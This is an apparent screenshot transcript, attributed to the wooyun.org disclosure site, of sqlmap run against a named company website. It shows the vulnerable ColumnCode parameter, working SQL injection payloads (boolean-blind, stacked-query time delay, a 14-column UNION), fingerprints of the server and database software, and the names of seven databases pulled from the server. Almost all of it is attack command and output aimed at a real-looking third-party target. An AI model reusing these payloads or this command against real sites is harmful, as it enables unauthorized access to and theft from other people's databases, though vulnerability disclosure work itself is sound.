 C:\windows\system32\cmd.exe
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u http://www.dfcv.com.cn/ModelPages/Company/Events.aspx?ColumnCode=Achievem
ent --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:46:33
[16:46:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:46:34] [INFO] testing connection to the target URL
[16:46:34] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ColumnCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ColumnCode=Achievement' AND 4661=4661 AND 'oZbF'='oZbF
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ColumnCode=Achievement';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: ColumnCode=-4165' UNION ALL SELECT 19,19,19,19,CHAR(113)+CHAR(118)+
CHAR(107)+CHAR(107)+CHAR(113)+CHAR(105)+CHAR(80)+CHAR(78)+CHAR(110)+CHAR(112)+CH
AR(106)+CHAR(102)+CHAR(103)+CHAR(102)+CHAR(102)+CHAR(113)+CHAR(112)+CHAR(112)+CH
AR(113)+CHAR(113),19,19,19,19,19,19,19,19,19--
---
[16:46:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:46:34] [INFO] fetching database names
[16:46:34] [INFO] the SQL query used returns 7 entries
[16:46:34] [INFO] resumed: CVWeb
[16:46:34] [INFO] resumed: master
[16:46:34] [INFO] resumed: model
[16:46:34] [INFO] resumed: msdb
[16:46:34] [INFO] resumed: ReportServer
[16:46:34] [INFO] resumed: ReportServerTempDB
[16:46:34] [INFO] resumed: tempdb
available databases [7]:
[*] CVWeb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org